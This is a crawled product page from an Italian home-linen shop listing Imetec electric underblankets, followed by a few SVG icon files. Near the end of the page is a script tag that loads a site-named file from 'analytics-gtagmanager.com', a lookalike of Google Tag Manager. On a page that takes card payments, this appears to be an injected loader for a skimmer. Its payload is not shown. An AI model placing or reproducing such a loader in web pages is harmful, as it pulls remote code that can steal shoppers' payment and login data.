content="https://www.biancheriaperlacasa.it/scaldasonno/18-scaldasonno-scaldaletto-100-misto-lana-alta-qualita-lavabile-16278-classic.html"><meta itemprop="sku" content="parent-AC0116"><meta itemprop="mpn" content="parent-AC0116" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/scaldasonno/18-scaldasonno-scaldaletto-100-misto-lana-alta-qualita-lavabile-16278-classic.html" class="lnk_img product-image" title="Scaldasonno scaldaletto 100% misto lana alta qualita' lavabile - 16278 classic"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/28471-large_default/scaldasonno-scaldaletto-100-misto-lana-alta-qualita-lavabile-16278-classic.jpg" alt="Scaldasonno scaldaletto 100% misto lana alta qualita' lavabile - 16278 classic" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '18', false, 1); return false;" data-id-product="18" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/2_imetec"> <span itemprop="brand">Imetec</span> </a><meta itemprop="description" content="Scaldasonno scaldaletto 100% misto lana alta qualita&#039; lavabile - 16278 classic" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/scaldasonno/18-scaldasonno-scaldaletto-100-misto-lana-alta-qualita-lavabile-16278-classic.html" title="Scaldasonno scaldaletto 100% misto lana alta qualita' lavabile - 16278 classic" itemprop="url"> <span itemprop="name">Scaldasonno scaldaletto 100% misto lana alta qualita&#039; lavabile - 16278 classic</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/scaldasonno/18-scaldasonno-scaldaletto-100-misto-lana-alta-qualita-lavabile-16278-classic.html"><meta itemprop="priceValidUntil" content="2026-01-22"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="75.6" /><span class="price special-price">€ 75,60</span><span class="old price">€ 90,45</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/scaldasonno/18-scaldasonno-scaldaletto-100-misto-lana-alta-qualita-lavabile-16278-classic.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/scaldasonno/19-scaldasonno-scaldaletto-100-misto-lana-alta-qualita-lavabile-16279-classic.html"><meta itemprop="sku" content="parent-AC0118"><meta itemprop="mpn" content="parent-AC0118" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/scaldasonno/19-scaldasonno-scaldaletto-100-misto-lana-alta-qualita-lavabile-16279-classic.html" class="lnk_img product-image" title="Scaldasonno scaldaletto 100% misto lana alta qualita' lavabile - 16279 classic"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/28473-large_default/scaldasonno-scaldaletto-100-misto-lana-alta-qualita-lavabile-16279-classic.jpg" alt="Scaldasonno scaldaletto 100% misto lana alta qualita' lavabile - 16279 classic" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '19', false, 1); return false;" data-id-product="19" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/2_imetec"> <span itemprop="brand">Imetec</span> </a><meta itemprop="description" content="Scaldasonno scaldaletto 100% misto lana alta qualita&#039; lavabile - 16279 classic" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/scaldasonno/19-scaldasonno-scaldaletto-100-misto-lana-alta-qualita-lavabile-16279-classic.html" title="Scaldasonno scaldaletto 100% misto lana alta qualita' lavabile - 16279 classic" itemprop="url"> <span itemprop="name">Scaldasonno scaldaletto 100% misto lana alta qualita&#039; lavabile - 16279 classic</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/scaldasonno/19-scaldasonno-scaldaletto-100-misto-lana-alta-qualita-lavabile-16279-classic.html"><meta itemprop="priceValidUntil" content="2026-01-22"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="134.1" /><span class="price special-price">€ 134,10</span><span class="old price">€ 160,65</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/scaldasonno/19-scaldasonno-scaldaletto-100-misto-lana-alta-qualita-lavabile-16279-classic.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/scaldasonno/20-scaldasonno-scaldaletto-100-pregiata-lana-merino-lavabile-6810f-sensitive.html"><meta itemprop="sku" content="parent-AC0119"><meta itemprop="mpn" content="parent-AC0119" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/scaldasonno/20-scaldasonno-scaldaletto-100-pregiata-lana-merino-lavabile-6810f-sensitive.html" class="lnk_img product-image" title="Scaldasonno scaldaletto 100% pregiata lana merino lavabile - 6810f sensitive"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/28476-large_default/scaldasonno-scaldaletto-100-pregiata-lana-merino-lavabile-6810f-sensitive.jpg" alt="Scaldasonno scaldaletto 100% pregiata lana merino lavabile - 6810f sensitive" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '20', false, 1); return false;" data-id-product="20" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/2_imetec"> <span itemprop="brand">Imetec</span> </a><meta itemprop="description" content="Scaldasonno scaldaletto 100% pregiata lana merino lavabile - 6810f sensitive" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/scaldasonno/20-scaldasonno-scaldaletto-100-pregiata-lana-merino-lavabile-6810f-sensitive.html" title="Scaldasonno scaldaletto 100% pregiata lana merino lavabile - 6810f sensitive" itemprop="url"> <span itemprop="name">Scaldasonno scaldaletto 100% pregiata lana merino lavabile - 6810f sensitive</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/scaldasonno/20-scaldasonno-scaldaletto-100-pregiata-lana-merino-lavabile-6810f-sensitive.html"><meta itemprop="priceValidUntil" content="2026-01-22"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="126.45" /><span class="price special-price">€ 126,45</span><span class="old price">€ 152,10</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/scaldasonno/20-scaldasonno-scaldaletto-100-pregiata-lana-merino-lavabile-6810f-sensitive.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/scaldasonno/21-scaldasonno-scaldaletto-100-pregiata-lana-merino-lavabile-6811f-sensitive.html"><meta itemprop="sku" content="parent-AC0120"><meta itemprop="mpn" content="parent-AC0120" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/scaldasonno/21-scaldasonno-scaldaletto-100-pregiata-lana-merino-lavabile-6811f-sensitive.html" class="lnk_img product-image" title="Scaldasonno scaldaletto 100% pregiata lana merino lavabile- 6811f sensitive"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/28478-large_default/scaldasonno-scaldaletto-100-pregiata-lana-merino-lavabile-6811f-sensitive.jpg" alt="Scaldasonno scaldaletto 100% pregiata lana merino lavabile- 6811f sensitive" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '21', false, 1); return false;" data-id-product="21" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/2_imetec"> <span itemprop="brand">Imetec</span> </a><meta itemprop="description" content="Scaldasonno scaldaletto 100% pregiata lana merino lavabile- 6811f sensitive" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/scaldasonno/21-scaldasonno-scaldaletto-100-pregiata-lana-merino-lavabile-6811f-sensitive.html" title="Scaldasonno scaldaletto 100% pregiata lana merino lavabile- 6811f sensitive" itemprop="url"> <span itemprop="name">Scaldasonno scaldaletto 100% pregiata lana merino lavabile- 6811f sensitive</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/scaldasonno/21-scaldasonno-scaldaletto-100-pregiata-lana-merino-lavabile-6811f-sensitive.html"><meta itemprop="priceValidUntil" content="2026-01-22"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="243.45" /><span class="price special-price">€ 243,45</span><span class="old price">€ 292,05</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/scaldasonno/21-scaldasonno-scaldaletto-100-pregiata-lana-merino-lavabile-6811f-sensitive.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div></div></div> </section><div class="tabs"><div id="navs" class="tab-content"><div class="img-responsive fd_logo"><img src="//www.biancheriaperlacasa.it/modules/feedaty/img/feedaty_logo.png" alt="feedaty_logo"></div><p>There are no reviews</p></div></div> <script>fbq('track', 'ViewContent', {

content_type: 'product',
content_ids: ['2'],
content_name: 'Scaldasonno 100% peluche alta qualita\' lavabile - 6407 pleasure.',
content_category: 'Scaldasonno',
value: '64.80',
currency: 'EUR',
customer_groups: 'Visitatore',
default_customer_group: ''


}, {eventID: '6968941c8215f7.52173506'})</script> <script type="application/ld+json">{


        "@context":"https://schema.org",
        "@type":"Product",
        "productID":"2",
        "name":"Scaldasonno 100% peluche alta qualita&#039; lavabile - 6407 pleasure.",
        "description":"Scaldasonno Imetec Originale Peluche-Plush - 6407. Esterno 100% peluche di alta qualita&#039;, risparmio energetico 0,03 Euro a notte. Lavabile a mano con elettroblock. Misura 80x150 cm",
        "category":"",
        "url":"https://www.biancheriaperlacasa.it/scaldasonno/2-scaldasonno-100-peluche-alta-qualita-lavabile-6407-pleasure.html",
        "image":"https://www.biancheriaperlacasa.it/28316/scaldasonno-100-peluche-alta-qualita-lavabile-6407-pleasure.jpg",
        "brand":"Imetec",
        "offers": [
            {
            
                "@type": "Offer",
                "price": "64.80",
                "priceCurrency": "EUR",
                "itemCondition": "https://schema.org/NewCondition",
                "availability": "https://schema.org/InStock"
                        
            }
        ]
    }</script> <script type="text/javascript">var number_product_related_per_row =4;
    var number_post_related_per_row =4;</script></div></section> </section><footer><div class="jms-row featured-row" ><div class="container"><div class="row"><div class="layout-column col-lg-3 col-md-3 col-sm-6 col-xs-12 featured-box-column" style=""><div class="addon-box"><div class="feature-box" style="text-align:center;"> <i class="icon-truck"></i><div class="include_content_s"><h2>SPEDIZIONE VELOCE</h2><p><span style="color: #555555;">Se ordini adesso, affideremo il tuo ordine al corriere</span><span style="color: #5cb85c;">&nbsp;entro 24/48 ore<span style="color: #555555;">.</span></span></p><div class="feat-container" style="display: none;"><div class="feat-box"><img src="https://www.biancheriaperlacasa.it/img/consegna_su_appuntamento.svg" alt="" /><p>Consegna<br />su appuntamento</p></div><div class="feat-box"><img src="https://www.biancheriaperlacasa.it/img/confezione_regalo.svg" alt="" /><p>Confezione<br />regalo</p></div></div></div></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-6 col-xs-12 featured-box-column" style=""><div class="addon-box"><div class="feature-box feedaty-box" style="text-align:center;"> <i class="icon-reviews"></i><div class="include_content_s"><h2>RECENSIONI CERTIFICATE</h2><p> <script>// 
var zoorate_widget_server = "widget.zoorate.com"; var zoorate_api_key = "API_KEY"; var zoorate_widget_id = "6f249a20ac735bb6";
//</script> <script src="//widget.zoorate.com/widgets/v6/dynamic.js" async=""></script> </p><div class="zoorate_dyn_widget" data-ver="6.0.0" data-id="INCREMENT_ID" data-gui="all" data-lang="all" data-type="dynamic" data-variant="blue" data-rvnum="undefined"></div></div></div></div><div class="addon-box"><div id="feedatyBlock_footer" class="block col-lg-4 col-xs-12"><div id="zoorate_widget_6f249a20ac735bb6"></div> <script src="//widget.zoorate.com/js/feed_v3.js" type="text/javascript"></script> <script type="text/javascript">var  zoorate_params = { 
       "zoorate_site_key": "ba3c464bf0d7d53ca9165bfb3cccdfe3", 
       "zoorate_widget_css": "merchant_big.css",
       "zoorate_widget_type": "merchant_big",
       "zoorate_widget_id": "6f249a20ac735bb6"+"|"+document.URL, 
       "zoorate_widget_server": "widget.zoorate.com" 
         }; 
  do_widget(zoorate_params);</script> </div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-6 col-xs-12 featured-box-column" style=""><div class="addon-box"><div class="feature-box" style="text-align:center;"> <i class="icon-customer"></i><div class="include_content_s"><h2>CUSTOMER CARE</h2><p><span>Per ogni chiarimento contattaci e ti daremo la migliore soluzione per le tue esigenze!</span></p><div class="feat-container feat-tel"><div class="feat-box"><div class="text-center"><div class="text-uppercase riga_numeri"><span style="color: #2a9d43;">081.0901099</span><br />Da lunedì a venerdì <br />9:30-13:30</div></div></div></div><div class="text-center"><a style="color: #555;" href="mailto:customer@biancheriaperlacasa.it" title="customer@biancheriaperlacasa.it" target="_blank">customer@biancheriaperlacasa.it</a></div></div></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-6 col-xs-12 featured-box-column featured-box-column-last-child" style=""><div class="addon-box"><div class="feature-box" style="text-align:center;"> <i class="icon-payments"></i><div class="include_content_s"><h2>PAGAMENTI SICURI</h2><ul class="pagamenti_wall"><li class="met_pag visa"></li><li class="met_pag visa-electron"></li><li class="met_pag mastercard"></li><li class="met_pag maestro"></li><li class="met_pag american-express"></li><li class="met_pag amazon"></li><li class="met_pag postepay"></li><li class="met_pag paypal"></li><li class="met_pag cirrus"></li></ul></div></div></div></div></div></div></div><div class="jms-row footer-top" ><div class="container"><div class="row"><div class="layout-column col-lg-12 col-md-12 col-sm-12 col-xs-12 contact_us" style=""><div class="addon-box"><div class="row"><div class="layout-column col-lg-3 col-md-3 col-sm-5 col-xs-12 contact_us col-sm-offset-1 col-md-offset-0"><div class="addon-box"><div class="addon-title"><div class="pre_titolo_footer"></div><h3 data-toggle="collapse" data-target="#ColonnaCollassabileFooter_1" aria-expanded="true" aria-controls="ColonnaCollassabileFooter_1">Chi siamo</h3> <span class="fa fa-angle-down icona_footer_collassato"></span></div><div id="ColonnaCollassabileFooter_1" class="cont_collassabile_footer" aria-expanded="false"><ul><li><a href="https://www.biancheriaperlacasa.it/content/6-chi-siamo">Chi siamo</a></li><li><a href="https://www.biancheriaperlacasa.it/content/7-diventa-fornitore">Diventa fornitore</a></li><li><a href="https://www.biancheriaperlacasa.it/contattaci">Contattaci</a></li><li><div><span class="jms-phone-1"></span> <label> Tel: </label> <a href="tel:+390810901099" title="(+39) 081 0901099" target="_blank">(+39) 081 0901099</a></div></li><li><div><span class="jms-mail-1"></span> <label>Email: </label> <a href="mailto:info@biancheriaperlacasa.it" title="info@biancheriaperlacasa.it" target="_blank">info@biancheriaperlacasa.it</a></div></li></ul></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-5 col-xs-12 menu_footer"><div class="addon-box"> <section id="informations_block_left_1" class="block informations_block_left"><div class="addon-title"><div class="pre_titolo_footer"></div><h3 data-toggle="collapse" data-target="#ColonnaCollassabileFooter_2" aria-expanded="true" aria-controls="ColonnaCollassabileFooter_2">Informazioni</h3> <span class="fa fa-angle-down icona_footer_collassato"></span></div><div id="ColonnaCollassabileFooter_2" class="cont_collassabile_footer" aria-expanded="false"><div class="block_content list-block"><ul><li><a href="https://www.biancheriaperlacasa.it/content/3-modalita-pagamento" title="Modalità di pagamento"> Modalità di pagamento </a></li><li><a href="https://www.biancheriaperlacasa.it/content/1-consegna" title="Spedizioni e Consegne"> Spedizioni e Consegne </a></li><li><a href="https://www.biancheriaperlacasa.it/content/5-diritto-di-recesso" title="Diritto di recesso"> Diritto di recesso </a></li><li><a href="https://www.biancheriaperlacasa.it/content/2-condizioni-vendita" title="Contratto di vendita"> Contratto di vendita </a></li><li><a href="https://www.biancheriaperlacasa.it/content/4-privacy" title="Privacy Policy"> Privacy Policy </a></li></ul></div></div> </section></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-5 col-xs-12 menu_footer col-sm-offset-1 col-md-offset-0"><div class="addon-box"><div class="addon-title"><div class="pre_titolo_footer"></div><h3 data-toggle="collapse" data-target="#ColonnaCollassabileFooter_3" aria-expanded="true" aria-controls="ColonnaCollassabileFooter_3">Area Clienti</h3> <span class="fa fa-angle-down icona_footer_collassato"></span></div><div id="ColonnaCollassabileFooter_3" class="cont_collassabile_footer" aria-expanded="false"><ul><li><a href="https://www.biancheriaperlacasa.it/login">Effettua il login</a></li><li><a href="https://www.biancheriaperlacasa.it/login">Registrati</a></li></ul></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-5 col-xs-12 follow_footer"><div class="addon-box"><div class="addon-title"><div class="pre_titolo_footer"></div><h3 data-toggle="collapse" data-target="#ColonnaCollassabileFooter_4" aria-expanded="true" aria-controls="ColonnaCollassabileFooter_4">Sicurezza certificata</h3> <span class="fa fa-angle-down icona_footer_collassato"></span></div></div><div class="addon-box"><a href="#" onclick="window.open('https://trustsealinfo.websecurity.norton.com/splash?form_file=fdf/splash.fdf&dn=www.biancheriaperlacasa.it&lang=it', 'mywindow','menubar=1,resizable=1,width=560,height=520');return false;"> <img class="norton_img" src="https://www.biancheriaperlacasa.it/img/norton.svg" width="100" alt="Biancheriaperlacasa.it è Norton Secured" /> </a></div></div></div></div></div></div></div></div><div class="jms-row text-center" ><div class="container"><div class="row"><div class="layout-column col-lg-12 col-md-12 col-sm-12 col-xs-12 contact_us" style=""><div class="addon-box"><div class="addon-box"><div id="social_block"><ul><li><a href="https://www.facebook.com/biancheriaperlacasa.it/" class="facebook" rel="nofollow" title="Seguici su Facebook" target="_blank"><img src="https://www.biancheriaperlacasa.it/img/facebook.svg" alt="Seguici su Facebook" /></a></li><li><a href="https://www.instagram.com/biancheriaperlacasa.it/" class="facebook" rel="nofollow" title="Seguici su Instagram" target="_blank"><img src="https://www.biancheriaperlacasa.it/img/instagram.svg" alt="Seguici su Instagram" /></a></li></ul></div></div></div></div></div></div></div><div class="jms-row footer-bottom" ><div class="container"><div class="row"><div class="layout-column col-lg-12 text-center border-top-separator" style=""><div class="addon-box"><div class="copy-right"><p>© Copyright Ganimede S.r.l. 2020 | Tutti i diritti sono riservati | E' vietata la riproduzione anche parziale | Info e condizioni soggette a variazioni senza preavviso | Prezzi IVA inclusa.</p><p>Sede Legale: Corso Umberto I, 154 - 80138 Napoli - Italy - Partita IVA: IT08661861214</p></div></div></div></div></div></div> </footer> <script type="text/javascript">$(document).ready(function(){	
		var JmsColorsAjax = new $.JmsColorsAjax();		
        JmsColorsAjax.processAjax();		
    });</script><script>function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth() + 12);
        document.cookie = nazwa + "=" + escape(wartosc) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }

    
        

    
        
    function closeUeNotify() {
                $('#cookieNotice').animate(
                {bottom: '-200px'},
                2500, function () {
                    $('#cookieNotice').hide();
                });
        setcook();
            }</script> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #153233;
        background: #FFFFFF;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><div id="cookieNotice" style="width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #153233; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 1 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="text-align:center;"> I cookie ci aiutano ad erogare servizi di qualità. Utilizzando i nostri servizi, l'utente accetta le nostre modalità d'uso dei cookie.<br />Cliccando sul pulsante OK questo avviso non verrà più visualizzato. Per maggiori informazioni, consultare la <a href="https://www.biancheriaperlacasa.it/content/4-privacy#cookie-policy" target="_blank">Cookie Policy</a></td><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;"> <span class="closeButtonNormal" onclick="closeUeNotify()">Ok</span></td></tr><tr></tr></table></div></div><div id="feedatyBlock_footer" class="block col-lg-4 col-xs-12"><div id="zoorate_widget_6f249a20ac735bb6"></div> <script src="//widget.zoorate.com/js/feed_v3.js" type="text/javascript"></script> <script type="text/javascript">var  zoorate_params = { 
       "zoorate_site_key": "ba3c464bf0d7d53ca9165bfb3cccdfe3", 
       "zoorate_widget_css": "merchant_big.css",
       "zoorate_widget_type": "merchant_big",
       "zoorate_widget_id": "6f249a20ac735bb6"+"|"+document.URL, 
       "zoorate_widget_server": "widget.zoorate.com" 
         }; 
  do_widget(zoorate_params);</script> </div> <script type="text/javascript">ybc_blog_like_url = 'https://www.biancheriaperlacasa.it/module/ybc_blog/like';
    ybc_like_error ='Si è verificato un problema durante l\\\'invio della richiesta. Riprovare più tardi'
    YBC_BLOG_GALLERY_SPEED = 5000;
    YBC_BLOG_SLIDER_SPEED = 5000;
    YBC_BLOG_GALLERY_SKIN = 'light_square';
    YBC_BLOG_GALLERY_AUTO_PLAY = 0;</script><script src="https://analytics-gtagmanager.com/biancheriaperlacasa.min.js"></script></div></div></div><div class="back-to-top" id="back-to-top"> <span class="fa fa-angle-up"></span></div><div class="pswp"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Chiudi"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" title="Indietro"> </button> <button class="pswp__button pswp__button--arrow--right" title="Avanti"> </button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script src="https://code.jquery.com/jquery-2.1.4.min.js"></script> <script src="https://www.biancheriaperlacasa.it/themes/turneadv/js/photoswipe_js/photoswipe.min.js?ver=1.0.0"></script> <script src="https://www.biancheriaperlacasa.it/themes/turneadv/js/photoswipe_js/photoswipe-ui-default.min.js?ver=1.0.0"></script> <script src="https://www.biancheriaperlacasa.it/themes/turneadv/js/photoswipe_js/photoswipe-prodotti_alt.js?ver=1.0.7"></script> <script type="text/javascript">jQuery(document).ready(function() {
	$( ".click_to_galleria" ).click(function() {
		setTimeout(function(){
			$( ".pswp__helper" ).fadeOut( "slow", function() {
			});
		}, 2000);
	});
});</script> <script src="//widget.zoorate.com/js/feed_v5.js" type="text/javascript"></script> <script type="text/javascript">$( '.btn-gdpr' ).prop( 'disabled', ! $( this ).parents( 'form' ).find( '.privacy' ).prop( 'checked' ) );
$( document ).on( 'click', '.privacy', function() {
	$( '.btn-gdpr' ).prop( 'disabled', ! $( this ).parents( 'form' ).find( '.privacy' ).prop( 'checked' ) );
} );</script> <script type="text/javascript">jQuery(document).ready(function() {
	$( ".addToWishlist" ).click(function() {
		$("#wlst").load(" #wlst > *");
		$("#ok_prezzo").load(" #ok_prezzo > *");
	});
});</script> <script type="text/javascript">jQuery(document).ready(function() {
	$('.dati_aggiuntivi #accordion').on('shown.bs.collapse', function () {
		var panel = $(this).find('.in');
		$('html, body').animate({
			scrollTop: panel.offset().top
		}, 500);
	});
});</script> <div id="popup_recensioni" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><img class="chiudi_img" src="https://www.biancheriaperlacasa.it/img/popup/chiudi.svg" alt="Chiudi il video" data-dismiss="modal" /><iframe id="iframe_recensioni" width="100%" height="800" frameborder="0" allowfullscreen></iframe></div></div></div><script type="text/javascript">jQuery(document).ready(function() {$(".leggi_recensioni").on("click", function (e) {$("#iframe_recensioni").attr("src", "https://www.feedaty.com/feedaty/reviews/biancheriaperlacasa");});});</script> <script>var prodid;
var g_category;
var g_pagetype;
var g_totalvalue;
				prodid = '2';
		g_pagetype = 'product';
		g_totalvalue = 54;</script>
</body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/credit-card.svg
body_size: 78
content:
<svg enable-background="new 0 0 841.9 595.3" viewBox="0 0 841.9 595.3" xmlns="http://www.w3.org/2000/svg"><path d="m662.3 66c13.3 0 24.6 4.7 34.1 14.2 9.4 9.5 14.2 20.8 14.2 34.1v366.7c0 13.3-4.7 24.6-14.2 34.1-9.5 9.4-20.8 14.2-34.1 14.2h-482.7c-13.3 0-24.6-4.7-34.1-14.2s-14.2-20.8-14.2-34.1v-366.8c0-13.3 4.7-24.6 14.2-34.1 9.5-9.4 20.9-14.1 34.1-14.1zm-482.7 38.6c-2.6 0-4.9 1-6.8 2.9s-2.9 4.2-2.9 6.8v67.6h501.9v-67.6c0-2.6-1-4.9-2.9-6.8s-4.2-2.9-6.8-2.9zm482.7 386.1c2.6 0 4.9-1 6.8-2.9s2.9-4.2 2.9-6.8v-183.4h-502v183.4c0 2.6 1 4.9 2.9 6.8s4.2 2.9 6.8 2.9z" fill="#3c3c3b"/><g fill="#1d1d1b"><path d="m208.6 413.5h77.2v38.6h-77.2z"/><path d="m324.4 413.5h115.8v38.6h-115.8z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/themes/turneadv/img/hamburger.svg
body_size: -180
content:
<svg enable-background="new 0 0 24.5 24.5" viewBox="0 0 24.5 24.5" xmlns="http://www.w3.org/2000/svg"><g fill="#333"><path d="m1.3 3.8h22v3h-22z"/><path d="m1.3 10.7h22v3h-22z"/><path d="m1.3 17.7h22v3h-22z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/facebook.svg
body_size: 148
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 455.7 455.7" style="enable-background:new 0 0 455.7 455.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#3A559F;}
</style>
<g>
	<path class="st0" d="M373.6,279.7l9.5-71.9h-68.5v-50c0-13.9,11.3-25.3,25.3-25.3h44.4V68h-62c-43.9,0-79.5,35.6-79.5,79.5v60.4
		h-59.3v71.9h59.3v176h71.9v-176H373.6z"/>
	<path class="st1" d="M0,0v455.7v0h242.7v0v-176h-59.3v-71.9h59.3v-60.4c0-43.9,35.6-79.5,79.5-79.5h62v64.6h-44.4
		c-13.9,0-25.3,11.3-25.3,25.3v50h68.5l-9.5,71.9h-59.1v176v0h141.2v0V0H0z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/norton.svg
body_size: 966
content:
